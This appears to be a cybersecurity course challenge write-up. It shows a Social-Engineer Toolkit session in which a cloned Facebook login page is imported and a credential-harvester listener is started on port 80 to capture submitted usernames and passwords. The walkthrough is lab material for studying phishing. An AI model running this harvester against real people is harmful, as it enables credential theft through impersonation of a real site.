 The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>3
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.6]:
[!] Example: /home/website/ (make sure you end with /)
[!] Also note that there MUST be an index.html in the folder you point to.
set:webattack> Path to the website to be cloned: /home/kali/Downloads/cibersecurity-desafio-phishing/facebook/
[*] Index.html found. Do you want to copy the entire folder or just index.html?
1. Copy just the index.html
2. Copy the entire folder
Enter choice [1/2]: 2
[-] Example: http://www.blah.com
set:webattack> URL of the website you imported: http://www.facebook.com
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
facebook
facebook - Thunar
File Edit View Go Bookmarks Help
/home/kali/Downloads/cibersecurity-desafio-phi
Places
Computer
kali
Desktop
Recent
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
index_files
index.html
Meta © 2024